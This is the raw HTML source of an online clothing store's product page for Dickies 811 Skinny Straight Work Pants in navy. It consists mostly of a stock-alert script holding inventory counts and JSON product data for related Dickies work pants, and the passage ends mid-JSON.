

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daklinic.com/collections/dickies/products/dickies811skinnystraightworkpantsnavy
body_size: 113481
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<!-- Stock Alerts is generated by Ordersify -->
<style type="text/css"></style><script type="text/javascript">
  window.ORDERSIFY_BIS = window.ORDERSIFY_BIS || {};
  window.ORDERSIFY_BIS.template = "product";
  window.ORDERSIFY_BIS.language = "en";
  window.ORDERSIFY_BIS.primary_language = "en";
  
  
  window.ORDERSIFY_BIS.product_collections = [];
  window.ORDERSIFY_BIS.variant_inventory = [];
  window.ORDERSIFY_BIS.collection_product_inventories = [];
  window.ORDERSIFY_BIS.collection_product_collections = [];
  
    window.ORDERSIFY_BIS.variant_inventory[12105193947198] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 3};
  
    window.ORDERSIFY_BIS.variant_inventory[12105193979966] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[12105194012734] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[12105194045502] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[12105194078270] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
  
  window.ORDERSIFY_BIS.collection_products = [{"id":1300134363198,"title":"Dickies 811 Skinny Straight Work Pants Black","handle":"dickies811skinnystraightworkpantsblack","description":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e","published_at":"2024-11-19T22:14:40+10:30","created_at":"2018-05-25T10:37:46+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":12105192210494,"title":"28","option1":"28","option2":null,"option3":null,"sku":"9343136122118","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Black - 28","public_title":"28","options":["28"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136122118","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105192243262,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136122125","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Black - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136122125","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105192276030,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136122132","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Black - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136122132","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105192308798,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136122149","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Black - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136122149","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105192341566,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136122156","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Black - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136122156","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105192374334,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136122163","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Black - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136122163","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/c2c0ed95d434e7669f43ff098c2e6a7d54a3229e_grande_clipped_rev_1_1.png?v=1742790085","\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_BLK_1.jpg?v=1742790086","\/\/daklinic.com\/cdn\/shop\/products\/WP811_BLK_4.jpg?v=1742790086","\/\/daklinic.com\/cdn\/shop\/products\/WP811_BLK_3.jpg?v=1742790086"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/c2c0ed95d434e7669f43ff098c2e6a7d54a3229e_grande_clipped_rev_1_1.png?v=1742790085","options":["Size"],"media":[{"alt":null,"id":961073119366,"position":1,"preview_image":{"aspect_ratio":1.0,"height":556,"width":556,"src":"\/\/daklinic.com\/cdn\/shop\/products\/c2c0ed95d434e7669f43ff098c2e6a7d54a3229e_grande_clipped_rev_1_1.png?v=1742790085"},"aspect_ratio":1.0,"height":556,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/c2c0ed95d434e7669f43ff098c2e6a7d54a3229e_grande_clipped_rev_1_1.png?v=1742790085","width":556},{"alt":null,"id":324517920902,"position":2,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_BLK_1.jpg?v=1742790086"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_BLK_1.jpg?v=1742790086","width":625},{"alt":null,"id":324517855366,"position":3,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_BLK_4.jpg?v=1742790086"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_BLK_4.jpg?v=1742790086","width":625},{"alt":null,"id":324517888134,"position":4,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_BLK_3.jpg?v=1742790086"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_BLK_3.jpg?v=1742790086","width":625}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e"},{"id":1300144488510,"title":"Dickies 872 Slim Fit Work Pants Khaki","handle":"dickies872slimfitworkpantskhaki","description":"\u003cp\u003eA slim fit alternative to our classic American work pants, the WE872 provide a modern update to a classic heritage style. These pants are available in a variety of colour options and offer a simple, classic \u0026amp; practical selection for your wardrobe to wear how you choose.\u003c\/p\u003e\n\u003cp\u003eWrinkle resistant\u003c\/p\u003e\n\u003cp\u003eStain release\u003c\/p\u003e\n\u003cp\u003e8.5oz twill\u003c\/p\u003e\n\u003cp\u003e65% polyester \/ 35% cotton\u003c\/p\u003e","published_at":"2021-01-28T15:11:42+10:30","created_at":"2018-05-25T11:13:42+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":12105207873598,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136706752","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 872 Slim Fit Work Pants Khaki - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136706752","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105207906366,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136706769","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 872 Slim Fit Work Pants Khaki - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136706769","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105207939134,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136706776","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 872 Slim Fit Work Pants Khaki - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136706776","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105207971902,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136706783","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 872 Slim Fit Work Pants Khaki - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136706783","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105208004670,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136706790","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 872 Slim Fit Work Pants Khaki - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136706790","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34995856113798,"title":"40","option1":"40","option2":null,"option3":null,"sku":"9343136706806","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 872 Slim Fit Work Pants Khaki - 40","public_title":"40","options":["40"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136706806","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39721872621702,"title":"28","option1":"28","option2":null,"option3":null,"sku":"9343136706745","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 872 Slim Fit Work Pants Khaki - 28","public_title":"28","options":["28"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136706745","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/5d6139ddc8db41ef2e476dcda6d2b409346012a7_grande_clipped_rev_1.png?v=1742790069","\/\/daklinic.com\/cdn\/shop\/products\/M-WE872_KH_1.jpg?v=1742790069","\/\/daklinic.com\/cdn\/shop\/products\/WE872_KH_4.jpg?v=1742790069","\/\/daklinic.com\/cdn\/shop\/products\/WE872_KH_3.jpg?v=1742790070"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/5d6139ddc8db41ef2e476dcda6d2b409346012a7_grande_clipped_rev_1.png?v=1742790069","options":["Size"],"media":[{"alt":null,"id":961808859270,"position":1,"preview_image":{"aspect_ratio":1.0,"height":559,"width":559,"src":"\/\/daklinic.com\/cdn\/shop\/products\/5d6139ddc8db41ef2e476dcda6d2b409346012a7_grande_clipped_rev_1.png?v=1742790069"},"aspect_ratio":1.0,"height":559,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/5d6139ddc8db41ef2e476dcda6d2b409346012a7_grande_clipped_rev_1.png?v=1742790069","width":559},{"alt":null,"id":324518903942,"position":2,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WE872_KH_1.jpg?v=1742790069"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WE872_KH_1.jpg?v=1742790069","width":625},{"alt":null,"id":324518838406,"position":3,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WE872_KH_4.jpg?v=1742790069"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WE872_KH_4.jpg?v=1742790069","width":625},{"alt":null,"id":324518871174,"position":4,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WE872_KH_3.jpg?v=1742790070"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WE872_KH_3.jpg?v=1742790070","width":625}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eA slim fit alternative to our classic American work pants, the WE872 provide a modern update to a classic heritage style. These pants are available in a variety of colour options and offer a simple, classic \u0026amp; practical selection for your wardrobe to wear how you choose.\u003c\/p\u003e\n\u003cp\u003eWrinkle resistant\u003c\/p\u003e\n\u003cp\u003eStain release\u003c\/p\u003e\n\u003cp\u003e8.5oz twill\u003c\/p\u003e\n\u003cp\u003e65% polyester \/ 35% cotton\u003c\/p\u003e"},{"id":1300135247934,"title":"Dickies 811 Skinny Straight Work Pants Navy","handle":"dickies811skinnystraightworkpantsnavy","description":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e","published_at":"2020-08-04T14:29:14+09:30","created_at":"2018-05-25T10:43:21+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":12105193947198,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136141942","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141942","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105193979966,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136141959","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141959","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194012734,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136141966","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141966","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194045502,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136141973","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141973","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194078270,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136141980","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141980","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","options":["Size"],"media":[{"alt":null,"id":961081999494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":554,"width":554,"src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079"},"aspect_ratio":1.0,"height":554,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","width":554},{"alt":null,"id":324518051974,"position":2,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","width":625},{"alt":null,"id":324518084742,"position":3,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","width":625},{"alt":null,"id":324518117510,"position":4,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079","width":625}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e"},{"id":1300145930302,"title":"Dickies 873 Slim Fit Work Pants Charcoal","handle":"dickies873slimfitworkpantscharcoal","description":"\u003cp\u003eThis flat-front pant sits below the waist and has a slim fit through the seat and thigh with a straight leg. Made with a crisp, wrinkle-resistant poly\/cotton twill work cloth, it's woven for durability and longevity and has a stain-release finish to prevent stains from setting in.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband and our signature tunnel belt loops providing enhanced support for belts.\u003c\/p\u003e","published_at":"2020-08-04T14:34:25+09:30","created_at":"2018-05-25T11:26:03+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":12105223667774,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136075520","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 873 Slim Fit Work Pants Charcoal - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136075520","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105223700542,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136075537","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 873 Slim Fit Work Pants Charcoal - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136075537","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105223733310,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136075544","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 873 Slim Fit Work Pants Charcoal - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136075544","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105223766078,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136075551","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 873 Slim Fit Work Pants Charcoal - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136075551","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105223798846,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136075568","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 873 Slim Fit Work Pants Charcoal - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136075568","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34811618427014,"title":"28","option1":"28","option2":null,"option3":null,"sku":"9343136606397","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 873 Slim Fit Work Pants Charcoal - 28","public_title":"28","options":["28"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136606397","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/1b4854e46a638a8e479454196c73e4cc23ee3a14_grande_clipped_rev_1.png?v=1742790065","\/\/daklinic.com\/cdn\/shop\/products\/M-WP873_CH_1.jpg?v=1742790065","\/\/daklinic.com\/cdn\/shop\/products\/WP873_CH_4.jpg?v=1742790065","\/\/daklinic.com\/cdn\/shop\/products\/WP873_CH_3.jpg?v=1742790065"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/1b4854e46a638a8e479454196c73e4cc23ee3a14_grande_clipped_rev_1.png?v=1742790065","options":["Size"],"media":[{"alt":null,"id":961809809542,"position":1,"preview_image":{"aspect_ratio":1.0,"height":554,"width":554,"src":"\/\/daklinic.com\/cdn\/shop\/products\/1b4854e46a638a8e479454196c73e4cc23ee3a14_grande_clipped_rev_1.png?v=1742790065"},"aspect_ratio":1.0,"height":554,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/1b4854e46a638a8e479454196c73e4cc23ee3a14_grande_clipped_rev_1.png?v=1742790065","width":554},{"alt":null,"id":324519264390,"position":2,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP873_CH_1.jpg?v=1742790065"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP873_CH_1.jpg?v=1742790065","width":625},{"alt":null,"id":324519198854,"position":3,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP873_CH_4.jpg?v=1742790065"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP873_CH_4.jpg?v=1742790065","width":625},{"alt":null,"id":324519231622,"position":4,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP873_CH_3.jpg?v=1742790065"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP873_CH_3.jpg?v=1742790065","width":625}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis flat-front pant sits below the waist and has a slim fit through the seat and thigh with a straight leg. Made with a crisp, wrinkle-resistant poly\/cotton twill work cloth, it's woven for durability and longevity and has a stain-release finish to prevent stains from setting in.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband and our signature tunnel belt loops providing enhanced support for belts.\u003c\/p\u003e"},{"id":1300137508926,"title":"Dickies 872 Slim Fit Work Pant Navy","handle":"dickies872slimfitworkpantnavy","description":"\u003cp\u003eA slim fit alternative to our classic American work pants, the WE872 provide a modern update to a classic heritage style. These pants are available in a variety of colour options and offer a simple, classic \u0026amp; practical selection for your wardrobe to wear how you choose.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWrinkle resistant\u003c\/p\u003e\n\u003cp\u003eStain release\u003c\/p\u003e\n\u003cp\u003e8.5oz twill\u003c\/p\u003e\n\u003cp\u003e65% polyester \/ 35% cotton\u003c\/p\u003e","published_at":"2020-08-04T14:37:29+09:30","created_at":"2018-05-25T10:54:14+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS 